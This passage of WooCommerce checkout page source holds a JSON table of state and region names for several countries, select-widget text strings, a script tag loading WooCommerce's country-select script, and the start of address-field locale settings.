\\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"KO\":\"\\u041a\\u043e\\u043c\\u0438 \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"ME\":\"\\u041c\\u0430\\u0440\\u0438\\u0439 \\u042d\\u043b \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"MO\":\"\\u041c\\u043e\\u0440\\u0434\\u043e\\u0432\\u0438\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"SA\":\"\\u0421\\u0430\\u0445\\u0430\\\/\\u042f\\u043a\\u0443\\u0442\\u0438\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"SE\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u041e\\u0441\\u0435\\u0442\\u0438\\u044f - \\u0410\\u043b\\u0430\\u043d\\u0438\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"TA\":\"\\u0422\\u0430\\u0442\\u0430\\u0440\\u0441\\u0442\\u0430\\u043d \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"TY\":\"\\u0422\\u044b\\u0432\\u0430 \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"UD\":\"\\u0423\\u0434\\u043c\\u0443\\u0440\\u0442\\u0441\\u043a\\u0430\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"KK\":\"\\u0425\\u0430\\u043a\\u0430\\u0441\\u0438\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"CE\":\"\\u0427\\u0435\\u0447\\u0435\\u043d\\u0441\\u043a\\u0430\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"CU\":\"\\u0427\\u0443\\u0432\\u0430\\u0448\\u0441\\u043a\\u0430\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430 - \\u0427\\u0443\\u0432\\u0430\\u0448\\u0438\\u044f\",\"ALT\":\"\\u0410\\u043b\\u0442\\u0430\\u0439\\u0441\\u043a\\u0438\\u0439 \\u041a\\u0440\\u0430\\u0439\",\"KDA\":\"\\u041a\\u0440\\u0430\\u0441\\u043d\\u043e\\u0434\\u0430\\u0440\\u0441\\u043a\\u0438\\u0439 \\u041a\\u0440\\u0430\\u0439\",\"KYA\":\"\\u041a\\u0440\\u0430\\u0441\\u043d\\u043e\\u044f\\u0440\\u0441\\u043a\\u0438\\u0439 \\u041a\\u0440\\u0430\\u0439\",\"PRI\":\"\\u041f\\u0440\\u0438\\u043c\\u043e\\u0440\\u0441\\u043a\\u0438\\u0439 \\u041a\\u0440\\u0430\\u0439\",\"STA\":\"\\u0421\\u0442\\u0430\\u0432\\u0440\\u043e\\u043f\\u043e\\u043b\\u044c\\u0441\\u043a\\u0438\\u0439 \\u041a\\u0440\\u0430\\u0439\",\"KHA\":\"\\u0425\\u0430\\u0431\\u0430\\u0440\\u043e\\u0432\\u0441\\u043a\\u0438\\u0439 \\u041a\\u0440\\u0430\\u0439\",\"AMU\":\"\\u0410\\u043c\\u0443\\u0440\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"ARK\":\"\\u0410\\u0440\\u0445\\u0430\\u043d\\u0433\\u0435\\u043b\\u044c\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"AST\":\"\\u0410\\u0441\\u0442\\u0440\\u0430\\u0445\\u0430\\u043d\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"BEL\":\"\\u0411\\u0435\\u043b\\u0433\\u043e\\u0440\\u043e\\u0434\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"BRY\":\"\\u0411\\u0440\\u044f\\u043d\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"VLA\":\"\\u0412\\u043b\\u0430\\u0434\\u0438\\u043c\\u0438\\u0440\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"VGG\":\"\\u0412\\u043e\\u043b\\u0433\\u043e\\u0433\\u0440\\u0430\\u0434\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"VLG\":\"\\u0412\\u043e\\u043b\\u043e\\u0433\\u043e\\u0434\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"VOR\":\"\\u0412\\u043e\\u0440\\u043e\\u043d\\u0435\\u0436\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"IVA\":\"\\u0418\\u0432\\u0430\\u043d\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"IRK\":\"\\u0418\\u0440\\u043a\\u0443\\u0442\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KGD\":\"\\u041a\\u0430\\u043b\\u0438\\u043d\\u0438\\u043d\\u0433\\u0440\\u0430\\u0434\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KLU\":\"\\u041a\\u0430\\u043b\\u0443\\u0436\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KAM\":\"\\u041a\\u0430\\u043c\\u0447\\u0430\\u0442\\u0441\\u043a\\u0438\\u0439 \\u041a\\u0440\\u0430\\u0439\",\"KEM\":\"\\u041a\\u0435\\u043c\\u0435\\u0440\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KIR\":\"\\u041a\\u0438\\u0440\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KOS\":\"\\u041a\\u043e\\u0441\\u0442\\u0440\\u043e\\u043c\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KGN\":\"\\u041a\\u0443\\u0440\\u0433\\u0430\\u043d\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KRS\":\"\\u041a\\u0443\\u0440\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"LEN\":\"\\u041b\\u0435\\u043d\\u0438\\u043d\\u0433\\u0440\\u0430\\u0434\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"LIP\":\"\\u041b\\u0438\\u043f\\u0435\\u0446\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"MAG\":\"\\u041c\\u0430\\u0433\\u0430\\u0434\\u0430\\u043d\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"MOS\":\"\\u041c\\u043e\\u0441\\u043a\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"MUR\":\"\\u041c\\u0443\\u0440\\u043c\\u0430\\u043d\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"NIZ\":\"\\u041d\\u0438\\u0436\\u0435\\u0433\\u043e\\u0440\\u043e\\u0434\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"NGR\":\"\\u041d\\u043e\\u0432\\u0433\\u043e\\u0440\\u043e\\u0434\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"NVS\":\"\\u041d\\u043e\\u0432\\u043e\\u0441\\u0438\\u0431\\u0438\\u0440\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"OMS\":\"\\u041e\\u043c\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"ORE\":\"\\u041e\\u0440\\u0435\\u043d\\u0431\\u0443\\u0440\\u0433\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"ORL\":\"\\u041e\\u0440\\u043b\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"PNZ\":\"\\u041f\\u0435\\u043d\\u0437\\u0435\\u043d\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"PER\":\"\\u041f\\u0435\\u0440\\u043c\\u0441\\u043a\\u0438\\u0439 \\u041a\\u0440\\u0430\\u0439\",\"PSK\":\"\\u041f\\u0441\\u043a\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"ROS\":\"\\u0420\\u043e\\u0441\\u0442\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"RYA\":\"\\u0420\\u044f\\u0437\\u0430\\u043d\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"SAM\":\"\\u0421\\u0430\\u043c\\u0430\\u0440\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"SAR\":\"\\u0421\\u0430\\u0440\\u0430\\u0442\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"SAK\":\"\\u0421\\u0430\\u0445\\u0430\\u043b\\u0438\\u043d\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"SVE\":\"\\u0421\\u0432\\u0435\\u0440\\u0434\\u043b\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"SMO\":\"\\u0421\\u043c\\u043e\\u043b\\u0435\\u043d\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"TAM\":\"\\u0422\\u0430\\u043c\\u0431\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"TVE\":\"\\u0422\\u0432\\u0435\\u0440\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"TOM\":\"\\u0422\\u043e\\u043c\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"TUL\":\"\\u0422\\u0443\\u043b\\u044c\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"TYU\":\"\\u0422\\u044e\\u043c\\u0435\\u043d\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"ULY\":\"\\u0423\\u043b\\u044c\\u044f\\u043d\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"CHE\":\"\\u0427\\u0435\\u043b\\u044f\\u0431\\u0438\\u043d\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"ZAB\":\"\\u0417\\u0430\\u0431\\u0430\\u0439\\u043a\\u0430\\u043b\\u044c\\u0441\\u043a\\u0438\\u0439 \\u041a\\u0440\\u0430\\u0439\",\"YAR\":\"\\u042f\\u0440\\u043e\\u0441\\u043b\\u0430\\u0432\\u0441\\u043a\\u0430\\u044f \\u041e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"MOW\":\"\\u041c\\u043e\\u0441\\u043a\\u0432\\u0430 \\u0413\\u043e\\u0440\\u043e\\u0434\",\"SPE\":\"\\u0421\\u0430\\u043d\\u043a\\u0442-\\u041f\\u0435\\u0442\\u0435\\u0440\\u0431\\u0443\\u0440\\u0433 \\u0413\\u043e\\u0440\\u043e\\u0434\",\"YEV\":\"\\u0415\\u0432\\u0440\\u0435\\u0439\\u0441\\u043a\\u0430\\u044f \\u0410\\u0432\\u0442\\u043e\\u043d\\u043e\\u043c\\u043d\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"NEN\":\"\\u041d\\u0435\\u043d\\u0435\\u0446\\u043a\\u0438\\u0439 \\u0410\\u0432\\u0442\\u043e\\u043d\\u043e\\u043c\\u043d\\u044b\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"KHM\":\"\\u0425\\u0430\\u043d\\u0442\\u044b-\\u041c\\u0430\\u043d\\u0441\\u0438\\u0439\\u0441\\u043a\\u0438\\u0439 \\u0410\\u0432\\u0442\\u043e\\u043d\\u043e\\u043c\\u043d\\u044b\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433 - \\u042e\\u0433\\u0440\\u0430 \\u0410\\u0432\\u0442\\u043e\\u043d\\u043e\\u043c\\u043d\\u044b\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"CHU\":\"\\u0427\\u0443\\u043a\\u043e\\u0442\\u0441\\u043a\\u0438\\u0439 \\u0410\\u0432\\u0442\\u043e\\u043d\\u043e\\u043c\\u043d\\u044b\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"YAN\":\"\\u042f\\u043c\\u0430\\u043b\\u043e-\\u041d\\u0435\\u043d\\u0435\\u0446\\u043a\\u0438\\u0439 \\u0410\\u0432\\u0442\\u043e\\u043d\\u043e\\u043c\\u043d\\u044b\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"CRI\":\"\\u041a\\u0440\\u044b\\u043c \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"SEV\":\"\\u0421\\u0435\\u0432\\u0430\\u0441\\u0442\\u043e\\u043f\\u043e\\u043b\\u044c \\u0413\\u043e\\u0440\\u043e\\u0434\"},\"SA\":{\"SA-01\":\"Riyadh\",\"SA-02\":\"Makkah\",\"SA-03\":\"Al Madinah\",\"SA-04\":\"Eastern Province\",\"SA-05\":\"Al-Qassim\",\"SA-06\":\"Ha'il\",\"SA-07\":\"Tabuk\",\"SA-08\":\"Northern Borders\",\"SA-09\":\"Jazan\",\"SA-10\":\"Najran\",\"SA-11\":\"Al-Bahah Region\",\"SA-12\":\"Al-Jawf\",\"SA-14\":\"'Asir\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"LK\":{\"CMB\":\"Colombo\",\"GAM\":\"Gampaha\",\"KAL\":\"Kalutara\",\"KAN\":\"Kandy\",\"MAT\":\"Matale\",\"NUE\":\"Nuwara Eliya\",\"BAT\":\"Batticaloa\",\"TRI\":\"Trincomalee\",\"AMP\":\"Ampara\",\"JAF\":\"Jaffna\",\"MAN\":\"Mannar\",\"MUL\":\"Mullaitivu\",\"VAV\":\"Vavuniya\",\"ANU\":\"Anuradhapura\",\"POL\":\"Polonnaruwa\",\"KUR\":\"Kurunegala\",\"PUT\":\"Puttalam\",\"RAT\":\"Ratnapura\",\"KEG\":\"Kegalle\",\"GAL\":\"Galle\",\"MTR\":\"Matara\",\"HAM\":\"Hambantota\",\"BAD\":\"Badulla\",\"MON\":\"Monaragala\",\"KIL\":\"Kilinochchi\"},\"TN\":{\"AR\":\"Ariana\",\"BA\":\"Ben Arous\",\"BZ\":\"Bizerte\",\"BE\":\"B\\u00e9ja\",\"GB\":\"Gabes\",\"GF\":\"Gafsa\",\"JD\":\"Jendouba\",\"KR\":\"Kairouan\",\"KS\":\"Kasserine\",\"KB\":\"Kebili\",\"LM\":\"La Manouba\",\"LK\":\"Le Kef\",\"MH\":\"Mahdia\",\"MN\":\"Monastir\",\"MD\":\"M\\u00e9denine\",\"NB\":\"Nabeul\",\"SF\":\"Sfax\",\"SB\":\"Sidi Bouzid\",\"SI\":\"Siliana\",\"SS\":\"Sousse\",\"TT\":\"Tataouine\",\"TZ\":\"Tozeur\",\"TS\":\"Tunis\",\"ZG\":\"Zaghouan\"},\"TR\":{\"ADA\":\"Adana\",\"ADI\":\"Ad\\u0131yaman\",\"AFY\":\"Afyonkarahisar\",\"AGR\":\"A\\u011fr\\u0131\",\"AKS\":\"Aksaray\",\"AMA\":\"Amasya\",\"ANK\":\"Ankara\",\"ANT\":\"Antalya\",\"ARD\":\"Ardahan\",\"ART\":\"Artvin\",\"AYD\":\"Ayd\\u0131n\",\"BAL\":\"Bal\\u0131kesir\",\"BAR\":\"Bart\\u0131n\",\"BAT\":\"Batman\",\"BAY\":\"Bayburt\",\"BIL\":\"Bilecik\",\"BIN\":\"Bing\\u00f6l\",\"BIT\":\"Bitlis\",\"BOL\":\"Bolu\",\"BURD\":\"Burdur\",\"BURS\":\"Bursa\",\"CANAK\":\"\\u00c7anakkale\",\"CANK\":\"\\u00c7ank\\u0131r\\u0131\",\"COR\":\"\\u00c7orum\",\"DEN\":\"Denizli\",\"DIY\":\"Diyarbak\\u0131r\",\"DUZ\":\"D\\u00fczce\",\"EDI\":\"Edirne\",\"ELA\":\"Elaz\\u0131\\u011f\",\"ERZI\":\"Erzincan\",\"ERZU\":\"Erzurum\",\"ESK\":\"Eski\\u015fehir\",\"GAZ\":\"Gaziantep\",\"GIR\":\"Giresun\",\"GUM\":\"G\\u00fcm\\u00fc\\u015fhane\",\"HAK\":\"Hakkari\",\"HAT\":\"Hatay\",\"IGD\":\"I\\u011fd\\u0131r\",\"ISP\":\"Isparta\",\"IST\":\"\\u0130stanbul\",\"IZM\":\"\\u0130zmir\",\"KAH\":\"Kahramanmara\\u015f\",\"KARAB\":\"Karab\\u00fck\",\"KARAM\":\"Karaman\",\"KAR\":\"Kars\",\"KAS\":\"Kastamonu\",\"KAY\":\"Kayseri\",\"KIRIK\":\"K\\u0131r\\u0131kkale\",\"KIRK\":\"K\\u0131rklareli\",\"KIRS\":\"K\\u0131r\\u015fehir\",\"KIL\":\"Kilis\",\"KOC\":\"Kocaeli\",\"KON\":\"Konya\",\"KUT\":\"K\\u00fctahya\",\"MAL\":\"Malatya\",\"MAN\":\"Manisa\",\"MAR\":\"Mardin\",\"MER\":\"Mersin\",\"MUG\":\"Mu\\u011fla\",\"MUS\":\"Mu\\u015f\",\"NEV\":\"Nev\\u015fehir\",\"NIG\":\"Ni\\u011fde\",\"ORD\":\"Ordu\",\"OSM\":\"Osmaniye\",\"RIZ\":\"Rize\",\"SAK\":\"Sakarya\",\"SAM\":\"Samsun\",\"SII\":\"Siirt\",\"SIN\":\"Sinop\",\"SIV\":\"Sivas\",\"SAN\":\"\\u015eanl\\u0131urfa\",\"SIR\":\"\\u015e\\u0131rnak\",\"TEK\":\"Tekirda\\u011f\",\"TOK\":\"Tokat\",\"TRA\":\"Trabzon\",\"TUN\":\"Tunceli\",\"USA\":\"U\\u015fak\",\"VAN\":\"Van\",\"YAL\":\"Yalova\",\"YOZ\":\"Yozgat\",\"ZON\":\"Zonguldak\"},\"AE\":{\"DXB\":\"Dubai\",\"AUB\":\"Abu Dhabi\",\"ALN\":\"Al Ain\",\"WRN\":\"Western Region\",\"AAR\":\"Abu Dhabi Al Ain Road\",\"HTA\":\"Hatta\",\"SHJ\":\"Sharjah\",\"FUJ\":\"Fujairah\",\"AJM\":\"Ajman\",\"RAK\":\"Ras Al Khaimah\",\"UAQ\":\"Umm Al Quwain\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"AM\":\"Amazonas\",\"AN\":\"Anzo\\u00e1tegui\",\"AP\":\"Apure\",\"AR\":\"Aragua\",\"BA\":\"Barinas\",\"BO\":\"Bol\\u00edvar\",\"CA\":\"Carabobo\",\"CO\":\"Cojedes\",\"DE\":\"Delta Amacuro\",\"DC\":\"Distrito Capital\",\"FA\":\"Falc\\u00f3n\",\"GU\":\"Gu\\u00e1rico\",\"LA\":\"Lara\",\"LG\":\"La Guaira\",\"ME\":\"M\\u00e9rida\",\"MI\":\"Miranda\",\"MO\":\"Monagas\",\"NE\":\"Nueva Esparta\",\"PO\":\"Portuguesa\",\"SU\":\"Sucre\",\"TA\":\"T\\u00e1chira\",\"TR\":\"Trujillo\",\"YA\":\"Yaracuy\",\"ZU\":\"Zulia\"},\"VN\":{\"HOCHIMINH\":\"H\\u1ed3 Ch\\u00ed Minh\",\"HANOI\":\"H\\u00e0 N\\u1ed9i\",\"ANGIANG\":\"An Giang\",\"BACGIANG\":\"B\\u1eafc Giang\",\"BACKAN\":\"B\\u1eafc K\\u1ea1n\",\"BACLIEU\":\"B\\u1ea1c Li\\u00eau\",\"BACNINH\":\"B\\u1eafc Ninh\",\"BARIAVUNGTAU\":\"B\\u00e0 R\\u1ecba - V\\u0169ng T\\u00e0u\",\"BENTRE\":\"B\\u1ebfn Tre\",\"BINHDINH\":\"B\\u00ecnh \\u0110\\u1ecbnh\",\"BINHDUONG\":\"B\\u00ecnh D\\u01b0\\u01a1ng\",\"BINHPHUOC\":\"B\\u00ecnh Ph\\u01b0\\u1edbc\",\"BINHTHUAN\":\"B\\u00ecnh Thu\\u1eadn\",\"CAMAU\":\"C\\u00e0 Mau\",\"CANTHO\":\"C\\u1ea7n Th\\u01a1\",\"CAOBANG\":\"Cao B\\u1eb1ng\",\"DAKLAK\":\"\\u0110\\u1eafk L\\u1eafk\",\"DAKNONG\":\"\\u0110\\u1eafk N\\u00f4ng\",\"DANANG\":\"\\u0110\\u00e0 N\\u1eb5ng\",\"DIENBIEN\":\"\\u0110i\\u1ec7n Bi\\u00ean\",\"DONGNAI\":\"\\u0110\\u1ed3ng Nai\",\"DONGTHAP\":\"\\u0110\\u1ed3ng Th\\u00e1p\",\"GIALAI\":\"Gia Lai\",\"HAGIANG\":\"H\\u00e0 Giang\",\"HAIDUONG\":\"H\\u1ea3i D\\u01b0\\u01a1ng\",\"HAIPHONG\":\"H\\u1ea3i Ph\\u00f2ng\",\"HANAM\":\"H\\u00e0 Nam\",\"HATINH\":\"H\\u00e0 T\\u0129nh\",\"HAUGIANG\":\"H\\u1eadu Giang\",\"HOABINH\":\"Ho\\u00e0 B\\u00ecnh\",\"HUNGYEN\":\"H\\u01b0ng Y\\u00ean\",\"KHANHHOA\":\"Kh\\u00e1nh H\\u00f2a\",\"KIENGIANG\":\"Ki\\u00ean Giang\",\"KONTUM\":\"Kon Tum\",\"LAICHAU\":\"Lai Ch\\u00e2u\",\"LAMDONG\":\"L\\u00e2m \\u0110\\u1ed3ng\",\"LANGSON\":\"L\\u1ea1ng S\\u01a1n\",\"LAOCAI\":\"L\\u00e0o Cai\",\"LONGAN\":\"Long An\",\"NAMDINH\":\"Nam \\u0110\\u1ecbnh\",\"NGHEAN\":\"Ngh\\u1ec7 An\",\"NINHBINH\":\"Ninh B\\u00ecnh\",\"NINHTHUAN\":\"Ninh Thu\\u1eadn\",\"PHUTHO\":\"Ph\\u00fa Th\\u1ecd\",\"PHUYEN\":\"Ph\\u00fa Y\\u00ean\",\"QUANGBINH\":\"Qu\\u1ea3ng B\\u00ecnh\",\"QUANGNAM\":\"Qu\\u1ea3ng Nam\",\"QUANGNGAI\":\"Qu\\u1ea3ng Ng\\u00e3i\",\"QUANGNINH\":\"Qu\\u1ea3ng Ninh\",\"QUANGTRI\":\"Qu\\u1ea3ng Tr\\u1ecb\",\"SOCTRANG\":\"S\\u00f3c Tr\\u0103ng\",\"SONLA\":\"S\\u01a1n La\",\"TAYNINH\":\"T\\u00e2y Ninh\",\"THAIBINH\":\"Th\\u00e1i B\\u00ecnh\",\"THAINGUYEN\":\"Th\\u00e1i Nguy\\u00ean\",\"THANHHOA\":\"Thanh H\\u00f3a\",\"THUATHIENHUE\":\"Th\\u1eeba Thi\\u00ean Hu\\u1ebf\",\"TIENGIANG\":\"Ti\\u1ec1n Giang\",\"TRAVINH\":\"Tr\\u00e0 Vinh\",\"TUYENQUANG\":\"Tuy\\u00ean Quang\",\"VINHLONG\":\"V\\u0129nh Long\",\"VINHPHUC\":\"V\\u0129nh Ph\\u00fac\",\"YENBAI\":\"Y\\u00ean B\\u00e1i\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/country-select.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}}